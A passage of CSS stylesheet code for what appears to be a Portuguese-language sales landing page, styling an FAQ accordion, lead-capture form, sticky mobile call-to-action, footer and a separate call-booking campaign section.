  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  overflow: hidden;
  transition: border-color 0.2s ease;
}
.faq-accordion-card.active {
  border-color: var(--border-gold);
}
.faq-accordion-head {
  padding: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: #fff;
  user-select: none;
}
.faq-arrow-icon {
  color: var(--gold-primary);
  font-size: 0.75rem;
  transition: transform 0.3s ease;
}
.faq-accordion-card.active .faq-arrow-icon {
  transform: rotate(180deg);
}
.faq-accordion-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  padding: 0 16px;
}
.faq-accordion-card.active .faq-accordion-body {
  max-height: 250px;
  padding: 0 16px 16px 16px;
}
.faq-accordion-body p {
  font-size: 0.84rem;
  line-height: 1.55;
  color: var(--text-muted);
}

/* ========================================================
   SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
======================================================== */
.cinema-closing-card {
  position: relative;
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.9);
  padding: 40px 16px;
  text-align: center;
}
.cinema-closing-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
}
.cinema-bg-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.15) brightness(0.55);
}
.cinema-dark-overlay {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at center, rgba(5,5,7,0.7) 0%, rgba(5,5,7,0.95) 100%);
}
.cinema-amber-light {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.2) 0%, transparent 60%);
}

.cinema-closing-content {
  position: relative;
  z-index: 2;
  max-width: 650px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.contrast-phrase-gold {
  font-family: var(--font-heading);
  font-size: clamp(1.8rem, 6vw, 2.8rem);
  font-weight: 900;
  line-height: 1.1;
  margin-bottom: 14px;
}
.closing-options-text {
  font-size: 0.92rem;
  line-height: 1.55;
  color: #d1d5db;
  margin-bottom: 18px;
}
.closing-decision-pill {
  display: inline-block;
  padding: 6px 18px;
  font-size: 0.82rem;
  font-weight: 800;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  color: var(--gold-light);
  margin-bottom: 20px;
}
.closing-price-tag {
  font-size: 1.05rem;
  color: #fff;
  margin-bottom: 20px;
}
.closing-price-tag strong {
  color: var(--gold-light);
}
.closing-single-payment-hint {
  display: block;
  font-size: 0.76rem;
  color: var(--gold-light);
  font-weight: 700;
  margin-top: 5px;
  letter-spacing: 0.4px;
}

.closing-cta-wrap {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.btn-closing-final {
  padding: 20px 24px;
  font-size: 1rem;
}
.closing-security-note {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 12px;
  font-size: 0.72rem;
  color: var(--text-dim);
}

/* ========================================================
   SEÇÃO: FORMULÁRIO DE APLICAÇÃO & DIAGNÓSTICO
======================================================== */
.form-section-wrap {
  position: relative;
  padding: 80px 0 60px 0;
}
.form-container-card {
  max-width: 760px;
  margin: 0 auto;
  background: linear-gradient(180deg, rgba(20, 18, 14, 0.95) 0%, rgba(10, 10, 14, 0.98) 100%);
  border: 1px solid var(--border-gold);
  border-radius: 24px;
  padding: 44px 36px;
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.95), 0 0 35px rgba(229, 169, 60, 0.12);
  position: relative;
  overflow: hidden;
}
.form-container-card::before {
  content: "";
  position: absolute;
  top: -100px;
  left: 50%;
  transform: translateX(-50%);
  width: 320px;
  height: 200px;
  background: radial-gradient(circle, rgba(243, 178, 54, 0.18) 0%, transparent 70%);
  filter: blur(50px);
  pointer-events: none;
}
.form-card-header {
  margin-bottom: 34px;
}
.form-card-header .section-title {
  font-size: clamp(1.8rem, 4vw, 2.4rem);
  margin-bottom: 12px;
}
.form-card-header .section-subtitle {
  font-size: 0.95rem;
  color: var(--text-muted);
  max-width: 560px;
  margin: 0 auto;
}
.lead-capture-form {
  position: relative;
  z-index: 2;
}
.form-grid-fields {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
  margin-bottom: 26px;
}
@media (min-width: 640px) {
  .form-grid-fields {
    grid-template-columns: 1fr 1fr;
    gap: 22px;
  }
  .form-field-full {
    grid-column: 1 / -1;
  }
}
.form-field-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.form-label {
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-main);
  display: flex;
  align-items: center;
  gap: 8px;
  letter-spacing: 0.3px;
}
.form-label i {
  font-size: 0.85rem;
}
.form-input,
.form-select {
  width: 100%;
  background: rgba(4, 4, 7, 0.85);
  border: 1px solid rgba(255, 255, 255, 0.12);
  border-radius: 12px;
  padding: 14px 16px;
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: #ffffff;
  outline: none;
  transition: border-color 0.25s ease, box-shadow 0.25s ease, background 0.25s ease;
}
.form-input::placeholder {
  color: #52525b;
}
.form-input:focus,
.form-select:focus {
  border-color: var(--gold-primary);
  background: rgba(12, 11, 8, 0.95);
  box-shadow: 0 0 0 3px rgba(243, 178, 54, 0.2);
}
.select-wrapper {
  position: relative;
  width: 100%;
}
.form-select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  cursor: pointer;
  padding-right: 40px;
}
.form-select option {
  background: #0d0d12;
  color: #ffffff;
}
.select-arrow {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--gold-light);
  pointer-events: none;
  font-size: 0.8rem;
}
.form-action-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  margin-top: 10px;
}
.btn-form-submit {
  width: 100%;
  max-width: 440px;
  cursor: pointer;
  border: none;
  font-family: var(--font-heading);
  letter-spacing: 0.5px;
}
.btn-form-submit:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}
.form-privacy-note {
  font-size: 0.75rem;
  color: var(--text-dim);
  display: flex;
  align-items: center;
  gap: 6px;
  text-align: center;
}
.form-fine-print {
  font-size: 0.78rem;
  color: #9ca3af;
  line-height: 1.5;
  text-align: center;
  max-width: 580px;
  margin: 6px auto 0 auto;
  background: rgba(243, 178, 54, 0.05);
  border: 1px dashed rgba(243, 178, 54, 0.25);
  border-radius: 10px;
  padding: 10px 14px;
}
.form-fine-print i {
  margin-right: 4px;
}
.form-alert-feedback {
  margin-top: 20px;
  padding: 16px 20px;
  border-radius: 14px;
  display: flex;
  align-items: flex-start;
  gap: 14px;
  font-size: 0.9rem;
  animation: fadeInFormAlert 0.3s ease;
}
@keyframes fadeInFormAlert {
  from { opacity: 0; transform: translateY(-8px); }
  to { opacity: 1; transform: translateY(0); }
}
.form-alert-feedback i {
  font-size: 1.3rem;
  margin-top: 2px;
}
.form-alert-success {
  background: rgba(16, 185, 129, 0.12);
  border: 1px solid rgba(16, 185, 129, 0.4);
  color: #d1fae5;
}
.form-alert-success i {
  color: #10b981;
}
.form-alert-error {
  background: rgba(239, 68, 68, 0.12);
  border: 1px solid rgba(239, 68, 68, 0.4);
  color: #fee2e2;
}
.form-alert-error i {
  color: #ef4444;
}

/* ========================================================
   FLOATING STICKY MOBILE CTA BAR
======================================================== */
.floating-mobile-cta {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 95;
  background: rgba(8, 8, 12, 0.95);
  border-top: 1px solid var(--border-gold);
  padding: 10px 16px 14px 16px;
  backdrop-filter: blur(16px);
  box-shadow: 0 -10px 30px rgba(0, 0, 0, 0.9), 0 -2px 15px rgba(229, 169, 60, 0.15);
  transform: translateY(100%);
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-mobile-cta.visible {
  transform: translateY(0);
  opacity: 1;
}
.floating-cta-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
}
.btn-floating-bar {
  width: 100%;
  max-width: 100%;
  padding: 15px 20px;
  font-size: 0.92rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
}

@media (min-width: 768px) {
  .floating-mobile-cta {
    display: none !important;
  }
}

/* Footer */
.site-page-footer {
  padding: 30px 0 40px 0;
  background: #030304;
  border-top: 1px solid var(--border-subtle);
}
.footer-flex-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 12px;
}
.footer-brand-logo {
  display: flex;
  align-items: center;
  justify-content: center;
}
.footer-logo-3d-standalone {
  height: 28px;
  width: auto;
  max-width: 80px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.4));
  display: block;
}
.footer-legal-copy {
  font-size: 0.72rem;
  color: var(--text-dim);
}
.footer-bottom-links {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.72rem;
}
.footer-bottom-links a {
  color: var(--text-muted);
  text-decoration: none;
}
.insta-link {
  color: var(--gold-light) !important;
  font-weight: 700;
}



/* ========================================================
   DESKTOP & TABLET ENHANCEMENTS (>= 768px)
======================================================== */
@media (min-width: 768px) {
  .site-container {
    padding: 0 24px;
  }
  .section-block {
    padding: 80px 0;
  }
  .nav-menu {
    display: flex;
    align-items: center;
    gap: 28px;
  }
  .nav-menu a {
    text-decoration: none;
    color: var(--text-muted);
    font-size: 0.88rem;
    font-weight: 600;
    transition: color 0.2s;
  }
  .nav-menu a:hover {
    color: var(--gold-light);
  }
  .brand-logo-3d-standalone {
    height: 36px;
  }
  .nav-cta-btn {
    padding: 8px 20px;
    font-size: 0.82rem;
  }
  
  .section-hero {
    padding-top: 80px;
    padding-bottom: 100px;
    background-color: #040406;
    min-height: 660px;
  }
  .section-hero .site-container {
    max-width: 1360px;
    padding: 0 40px;
  }
  .hero-mobile-bg-wrap {
    display: none !important;
  }
  .hero-desktop-bg-wrap {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
  }
  .hero-desktop-bg-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center right;
    filter: contrast(1.06) brightness(0.95);
  }
  .hero-desktop-bg-shade {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, rgba(4, 4, 6, 0.95) 0%, rgba(4, 4, 6, 0.72) 40%, rgba(4, 4, 6, 0.2) 70%, rgba(4, 4, 6, 0.6) 100%),
                linear-gradient(180deg, rgba(4, 4, 6, 0.4) 0%, transparent 20%, rgba(4, 4, 6, 0.95) 100%);
  }
  .hero-layout-grid {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    min-height: 520px;
    padding: 30px 0;
  }
  .hero-info-col {
    max-width: 720px;
    margin: 0;
    text-align: left;
    align-items: flex-start;
  }
  .hero-main-title {
    font-size: 3.2rem;
    line-height: 1.12;
    text-align: left;
  }
  .hero-description {
    font-size: 1.1rem;
    text-align: left;
    margin-bottom: 28px;
    padding: 0;
    max-width: 620px;
  }
  .hero-cta-immediate,
  .hero-cta-group {
    align-items: flex-start;
    justify-content: flex-start;
    margin: 0 0 26px 0;
  }
  .btn-gold-action {
    max-width: 440px;
    margin: 0;
    padding: 20px 32px;
    font-size: 1.05rem;
  }
  .hero-micro-trust {
    justify-content: flex-start;
  }
  .trust-grid-2x2 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
    max-width: 680px;
    margin: 0;
  }
  .trust-cell {
    padding: 14px 12px;
    flex-direction: column;
    text-align: center;
    align-items: center;
  }
  .trust-cell i {
    margin-bottom: 4px;
  }
  .cell-text strong {
    font-size: 0.76rem;
  }
  .cell-text small {
    font-size: 0.64rem;
  }
  
  /* Belief Cards in 2x2 grid */
  .belief-cards-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
    margin-bottom: 36px;
  }
  .belief-conclusion-box {
    max-width: 760px;
    margin: 0 auto;
    padding: 36px 30px;
  }
  
  /* Method Pipeline in 3 horizontal columns */
  .method-flow-container {
    display: grid;
    grid-template-columns: 1fr auto 1fr auto 1fr;
    align-items: center;
    gap: 16px;
  }
  .flow-arrow-separator {
    transform: rotate(-90deg);
  }
  .flow-line {
    height: 30px;
  }
  .method-payoff-banner {
    max-width: 800px;
    margin: 36px auto 0 auto;
    padding: 36px 30px;
  }
  
  /* Carousel Desktop Enhancements */
  .proofs-carousel-container {
    max-width: 620px;
  }
  .proof-slide-card {
    height: 590px;
    min-height: 590px;
    padding: 22px 20px;
  }
  .proof-img-frame {
    max-width: 340px;
    height: 380px;
    min-height: 380px;
    max-height: 380px;
  }
  .prev-btn {
    left: -22px;
  }
  .next-btn {
    right: -22px;
  }
  
  /* Creator Showcase */
  .creator-flex-layout {
    display: grid;
    grid-template-columns: 1fr 1.35fr;
    gap: 44px;
    align-items: center;
  }
  .creator-photo-frame {
    max-width: 100%;
    height: 440px;
    min-height: 440px;
    margin: 0;
  }
  .creator-portrait-img {
    object-position: center 8%;
  }
  
  /* Deliverables Grid */
  .deliverables-feature-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
  }
  .bonus-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
  
  /* Offer Layout in 2 columns */
  .offer-card-columns {
    display: grid;
    grid-template-columns: 1fr 1.2fr;
    gap: 40px;
    align-items: center;
  }
  .offer-grand-card {
    padding: 40px 32px;
  }
  
  /* Cinema Closing */
  .cinema-closing-card {
    padding: 60px 36px;
    max-width: 850px;
    margin: 0 auto;
  }
  .btn-closing-final {
    max-width: 440px;
    margin: 0 auto;
  }
  
  .footer-flex-container {
    flex-direction: row;
    justify-content: space-between;
  }
}
</file>
<file: call.css>
/* Shared campaign design: sales page section and bio landing page. */
.call-campaign {
  --call-gold: #d9bc84;
  --call-ink: #eee9df;
  color-scheme: dark;
  position: relative;
  isolation: isolate;
  scroll-margin-top: 90px;
}
.call-campaign *, .call-campaign *::before, .call-campaign *::after { box-sizing: border-box; }
.call-section { padding: 100px 0; border-top: 1px solid #d9bc841a; }
.call-section, .call-page {
  background:
    radial-gradient(ellipse at 78% 12%, #bc91441a 0%, transparent 52%),
    radial-gradient(ellipse at 7% 45%, #454b552e 0%, transparent 55%),
    linear-gradient(125deg, #090a0c 8%, #151515 48%, #090a0c 100%);
}
.call-section::before, .call-page::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='grain'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Cpath fill='%23fff' filter='url(%23grain)' opacity='.45' d='M0 0h180v180H0z'/%3E%3C/svg%3E");
  background-size: 180px 180px;
  opacity: .075;
  pointer-events: none;
  z-index: -1;
}
.call-layout { display: grid; grid-template-columns: 1fr 1fr; gap: clamp(32px, 5vw, 72px); align-items: center; }
.call-intro { min-width: 0; }
.call-eyebrow { display: flex; align-items: center; gap: 10px; color: var(--call-gold); font-size: 11px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; margin-bottom: 22px; }
.call-eyebrow::before { content: ""; width: 25px; height: 1px; background: var(--call-gold); }
.call-heading { font: 700 clamp(38px, 4.4vw, 60px)/1.06 var(--font-heading); letter-spacing: -2px; color: #f6f3ec; margin-bottom: 20px; }
.call-heading span { display: block; color: var(--call-gold); }
.call-description { color: #b9b6ad; font-size: 15px; line-height: 1.8; max-width: 420px; }
.call-details { display: flex; gap: 20px; flex-wrap: wrap; margin-top: 22px; color: #ded8cd; font-size: 12px; }
.call-details span { display: inline-flex; align-items: center; gap: 7px; }
.call-details i { color: var(--call-gold); font-size: 12px; }
.call-portrait { position: relative; height: 310px; margin-top: 30px; overflow: hidden; border-radius: 16px; background: #080808; border: 1px solid #d9bc841f; box-shadow: 0 18px 45px #00000026; }
.call-portrait img { position: absolute; right: 0; top: 0; width: 68%; height: 100%; object-fit: cover; object-position: center 24%; }
.call-portrait::after { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, #080808 0%, #080808b3 25%, transparent 60%), linear-gradient(0deg, #080808d9, transparent 45%); }
.call-portrait figcaption { position: absolute; z-index: 1; left: 24px; bottom: 26px; max-width: 52%; }
.call-portrait-name { display: block; color: #f6f3ec; font: 600 26px/1.2 var(--font-heading); letter-spacing: -0.5px; margin-bottom: 7px; }
.call-portrait-role { color: #b6ae9f; font-size: 11px; line-height: 1.7; display: block; }
.call-portrait-signature { display: block; width: 30px; height: 2px; background: var(--call-gold); margin-bottom: 16px; }
.call-form-panel {
  position: relative;
  min-width: 0;
  padding: 36px;
  border-radius: 20px;
  background: linear-gradient(145deg, #23221f 0%, #191a1c 38%, #121315 100%);
  color: var(--call-ink);
  box-shadow: 0 32px 80px #00000066, 0 8px 24px #00000026, inset 0 1px 0 #ffffff0a;
  border: 1px solid #d9bc8433;
}
.call-form-panel::before {
  content: "";
  position: absolute;
  top: -1px;
  left: 12%;
  width: 76%;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e4c98b80, transparent);
  pointer-events: none;
}
.call-form-kicker { color: var(--call-gold); font-size: 10px; font-weight: 800; letter-spacing: 1.6px; text-transform: uppercase; display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }
.call-form-kicker i { font-size: 12px; }
.call-form-title { font: 600 29px/1.2 var(--font-heading); letter-spacing: -0.7px; margin-bottom: 8px; }
.call-form-description { font-size: 12px; line-height: 1.7; color: #aaa69e; margin-bottom: 26px; }
.call-campaign .form-grid-fields { display: grid; grid-template-columns: 1fr 1fr; gap: 18px 14px; margin-bottom: 22px; }
.call-campaign .form-field-full { grid-column: 1 / -1; }
.call-campaign .form-field-group { min-width: 0; gap: 7px; }
.call-campaign .form-label { color: var(--call-ink); font-size: 11px; font-weight: 700; letter-spacing: 0; justify-content: space-between; }
.call-label-optional { color: #a6a198; font-size: 10px; font-weight: 500; }
.call-campaign .form-input, .call-campaign .form-select { background: #101113; border: 1px solid #ffffff17; border-radius: 8px; color: var(--call-ink); font-size: 13px; padding: 13px 12px; min-height: 48px; box-shadow: inset 0 2px 6px #0000001a; }
.call-campaign .form-input::placeholder { color: #a6a198; }
.call-campaign .form-input:hover, .call-campaign .form-select:hover { border-color: #d9bc844d; }
.call-campaign .form-input:focus, .call-campaign .form-select:focus { border-color: #c6a872; background: #151619; box-shadow: 0 0 0 3px #d9bc8417; }
.call-campaign .form-input:-webkit-autofill { -webkit-text-fill-color: var(--call-ink); box-shadow: 0 0 0 1000px #151619 inset; caret-color: var(--call-ink); }
.call-campaign .form-select { padding-right: 36px; }
.call-campaign .form-select option { background: #151619; color: var(--call-ink); }
.call-campaign .select-arrow { color: var(--call-gold); font-size: 10px; }
.call-field-hint { color: #a6a198; font-size: 10px; line-height: 1.5; }
.call-campaign .form-action-wrap { gap: 14px; margin-top: 0; }
.call-campaign .btn-form-submit { display: flex; align-items: center; justify-content: space-between; gap: 10px; width: 100%; max-width: none; padding: 17px 20px; border: 1px solid #e5cc963d; border-radius: 9px; background: linear-gradient(115deg, #e2ca96 0%, #ccab6b 60%, #bd9959 100%); color: #211a0f; box-shadow: inset 0 1px 0 #fff4, 0 6px 20px #b38b3e14; font: 700 14px/1.4 var(--font-body); letter-spacing: 0; cursor: pointer; transition: filter .2s, transform .2s; }
.call-campaign .btn-form-submit:hover { filter: brightness(1.08); transform: translateY(-1px); }
.call-campaign .btn-form-submit:disabled { opacity: .6; transform: none; cursor: wait; }
.call-campaign .btn-form-submit:focus-visible, .call-back-link:focus-visible, .hero-call-link:focus-visible { outline: 3px solid #b89047; outline-offset: 4px; }
.call-campaign .form-fine-print { margin: 0; padding: 0; background: none; border: 0; color: #aaa69e; font-size: 10px; line-height: 1.8; text-align: center; }
.call-campaign .form-fine-print strong { color: #dbcfb9; font-weight: 700; }
.call-privacy { display: flex; align-items: center; justify-content: center; gap: 6px; padding-top: 16px; margin-top: 16px; border-top: 1px solid #d9bc841a; color: #aaa69e; font-size: 10px; }
.call-campaign .form-alert-feedback { font-size: 12px; padding: 14px; gap: 10px; border-radius: 9px; line-height: 1.7; }
.call-campaign .form-alert-success { background: #143124; border-color: #609a774d; color: #c1e1cd; }
.call-campaign .form-alert-error { background: #351e1b; border-color: #c177644d; color: #f0c4b8; }
.call-campaign .form-alert-feedback:focus { outline: 2px solid currentColor; outline-offset: 3px; }
.call-page { min-height: 100vh; padding-bottom: 0; display: flex; flex-direction: column; }
.call-page-header { display: flex; align-items: center; justify-content: space-between; padding-top: 30px; padding-bottom: 26px; border-bottom: 1px solid #ffffff0f; }
.call-page-header .brand-logo-3d-standalone { height: 32px; filter: none; }
.call-back-link { display: inline-flex; gap: 8px; align-items: center; color: #b9b6ad; font-size: 11px; text-decoration: none; }
.call-back-link:hover { color: #dbb875; }
.call-page-main { width: 100%; flex: 1; padding-top: 58px; padding-bottom: 58px; }
.call-page-footer { border-top: 1px solid #ffffff0f; padding: 20px 16px; color: #8c877c; text-align: center; font-size: 10px; }
.hero-call-link { display: inline-flex; align-items: center; gap: 8px; margin-top: 18px; color: #d9c198; font-size: 12px; text-decoration: none; border-bottom: 1px solid #d9c19850; padding-bottom: 5px; }
.hero-call-link:hover { color: #fff0cf; }
@media (min-width: 768px) and (max-width: 1199px) {
  .nav-menu { gap: 14px; }
  .nav-menu a { font-size: 11px; }
}
@media (max-width: 900px) {
  .call-layout { gap: 28px; }
  .call-form-panel { padding: 26px; }
  .call-heading { font-size: 44px; }
  .call-campaign .form-grid-fields { grid-template-columns: 1fr; gap: 15px; }
}
@media (max-width: 767px) {
  .call-section { padding: 56px 0; }
  .call-layout { grid-template-columns: 1fr; gap: 24px; max-width: 520px; margin: 0 auto; }
  .call-eyebrow { font-size: 10px; letter-spacing: 1.5px; margin-bottom: 18px; }
  .call-heading { font-size: clamp(38px, 9.5vw, 50px); letter-spacing: -1.5px; margin-bottom: 16px; }
  .call-description { font-size: 13px; line-height: 1.8; }
  .call-details { gap: 18px; font-size: 11px; margin-top: 18px; }
  .call-portrait { height: 220px; margin-top: 22px; }
  .call-portrait img { width: 62%; object-position: center 24%; }
  .call-portrait figcaption { left: 20px; bottom: 22px; }
  .call-portrait-name { font-size: 23px; }
  .call-form-panel { border-radius: 16px; padding: 26px 22px; }
  .call-form-title { font-size: 27px; }
  .call-campaign .form-input, .call-campaign .form-select { font-size: 16px; }
  .call-campaign .form-label { font-size: 12px; }
  .call-campaign .form-fine-print { font-size: 11px; }
  .call-campaign .btn-form-submit { font-size: 13px; padding: 17px 16px; }
  .call-page-header { padding-top: 22px; padding-bottom: 20px; }
  .call-page-main { padding-top: 34px; padding-bottom: 36px; }
  .hero-call-link { font-size: 11px; }
}
@media (prefers-reduced-motion: reduce) {
  .call-campaign *, .call-campaign *::before, .call-campaign *::after { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
}
</file>
